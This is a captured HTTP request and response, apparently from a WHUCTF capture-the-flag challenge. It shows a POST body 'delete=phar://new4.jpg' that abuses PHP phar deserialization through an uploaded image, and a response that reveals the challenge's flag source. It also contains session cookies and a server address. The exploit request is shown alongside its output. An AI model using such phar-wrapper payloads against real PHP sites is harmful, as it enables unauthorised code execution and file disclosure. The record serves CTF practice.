 Request
Raw Params Headers Hex
POST /view.php HTTP/1.1
Host: 218.197.154.9:10010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://93953a42-9362-4a87-90a1-65fc2d5dc348
Content-Length: 22
Connection: keep-alive
Cookie: sessionId=s%3AriReaGeQQSdUvll6HhGwBJ8mEzUSPZkH.syFiDF3h%2BtwqVKWY8tKvl9r3b1LV%2FC6JS8xGwBnINtY;
session=95286150-c894-40c2-85b8-d9a53b37912a.7Nz1r3ye4cH5K8skA5pwUWu8sUM
delete=phar://new4.jpg
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 29 May 2020 08:58:24 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1683
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>查看图片</title>
<link type = "text/css" rel = "stylesheet" href = "css/style.css">
</head>
<body>
<script type = "text/javascript" color = "0,0,255" opacity = '0.7' zIndex = "-2" count = "99" src =
'js/canvas-nest.min.js'></script> <!-- 动态背景 -->
<h3>当前目录为 upload/c8391128f5cee731699b415b06d628ec/</h3><p align="center" style="font-weight: bold;">[1]
new.jpg </p><p align="center" style="font-weight: bold;">[2] new1.gif </p><p align="center" style="font-weight: bold;">[3]
new1.jpg </p><p align="center" style="font-weight: bold;">[4] new2.jpg </p><p align="center" style="font-weight: bold;">[5]
new3.jpg </p><p align="center" style="font-weight: bold;">[6] new4.jpg </p><p align="center" style="font-weight:
bold;">[7] new5.jpg </p>Can not delete!<div style="text-align: center;position: absolute;left: 0;bottom: 0;width:
100%;height: 30px;">Powered by: xxx</div><code><span style="color: #000000">
&lt;!DOCTYPE&nbsp;html&gt;<br />&lt;html&gt;<br />&lt;head&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;title&gt;flag&lt;/title&gt;<br />&lt;/head&gt;<br />&lt;body&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;b&gt;?&lt;/b&gt;<br />&nbsp;&nbsp;&nbsp;&nbsp;&lt;br&gt;<br />&lt;/body&gt;<br
/>&lt;/html&gt;<br /><span style="color: #0000BB">&lt;?php&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;$flag&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #DD0000">'WHUCTF{Phar_1s_Very_d@nger0u5}'</span><span
style="color: #007700">;<br />&nbsp;</span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>